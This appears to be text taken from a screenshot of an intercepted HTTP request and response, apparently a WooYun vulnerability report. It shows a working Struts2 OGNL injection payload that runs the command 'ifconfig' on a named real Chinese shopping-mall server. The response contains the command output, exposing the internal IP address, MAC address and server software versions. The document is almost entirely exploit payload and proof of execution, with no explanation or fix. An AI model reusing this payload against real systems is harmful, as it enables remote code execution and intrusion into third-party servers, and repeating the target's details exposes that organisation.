 Request
Raw Params Headers Hex
GET
/mall/ui/giftIndex.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMB
ER_ACCESS,%23a%3d%23parameters.prprpr[0],%23b%3d%23parameters.prprpr[1],%23c%3d%2
3parameters.prprpr[2],%23j%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{%23c})).start
(),%23k%3d%23j.getInputStream(),%23l%3dnew+java.io.InputStreamReader(%23k),%23m%3dne
w+java.io.BufferedReader(%23l),%23n%3dnew+char[100],%23m.read(%23n),%23req%3d%23con
text.get(%23a),%23ghy459%3d%23context.get(%23parameters.prprpr[1]),%23ghy459.getWriter()
.println(%23n),%23ghy459.getWriter().flush(),%23ghy459.getWriter().close(),1?%23pr:%23request.
toString&prprpr=com.opensymphony.xwork2.dispatcher.HttpServletRequest&prprpr=com.opens
ymphony.xwork2.dispatcher.HttpServletResponse&prprpr=ifconfig HTTP/1.1
Host: mall.uccb.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=BB0EA4167B7B5B5858C8069C51C1A3C3.node1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2016 10:39:21 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Language: zh-CN
X-Via: 1.1 shx192:88 (Cdn Cache Server V2.0), 1.1 jch12:6 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 102
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
inet addr:10.2.3.173 Bcast:10.2
www.wooyun.org